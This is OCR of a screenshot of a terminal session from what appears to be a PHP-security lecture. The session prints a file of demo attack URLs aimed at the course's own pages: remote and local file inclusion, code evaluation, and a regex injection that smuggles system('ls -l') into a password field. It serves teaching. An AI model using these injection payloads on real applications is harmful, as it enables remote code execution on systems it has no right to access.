 Notes - Le...
PHP: Disab...
presentati...
php-securit...
php-securit...
scripting-la...
21:59
php-security : bash - Konsole
File
File Edit View Bookmarks Settings Help
-rw-r--r-- 1 root root  166 Mar 20 18:00 path-traversal.php
-rw-r--r-- 1 root root  624 Mar 20 18:00 re-injection.php
-rw-r--r-- 1 root root  255 Mar 20 18:00 users
[root@BlackPearl netsec2]# ll attack/
total 4
-rw-r--r-- 1 root root 61 Mar 20 18:00 functions.php
[root@BlackPearl netsec2]# cd hackman/netsec2/^C
[root@BlackPearl netsec2]# logout
Connection to yuhu closed.
root@wolf:~# logout
ssh-agent: no process killed
Connection to wolf closed.
(master):~/Projects/netsec2/lecture-plans/php-security$ cat executing-the-attac
ks.txt
File inclusion:
expected:
  http://papers.yuhu.biz/netsec2/file-inclusion.php
url include:
  http://papers.yuhu.biz/netsec2/file-inclusion.php?path=http://papers.yuhu.biz
/netsec2/attack/
path modification:
  http://papers.yuhu.biz/netsec2/file-inclusion.php?path=attack/
Code inclustion:
  http://papers.yuhu.biz/netsec2/code-evaluation.php?arg=echo%20OK;
Regular Expression Inclusion
  http://papers.yuhu.biz/netsec2/re-injection.php?username=terminus&password=pa
ss1&newpassword=%27.system%28%27ls%20-l%27%29.%27
(master):~/Projects/netsec2/lecture-plans/php-security$ a
lecture-plans : bash
lecture-plans : less
php-security : bash
hackman : bash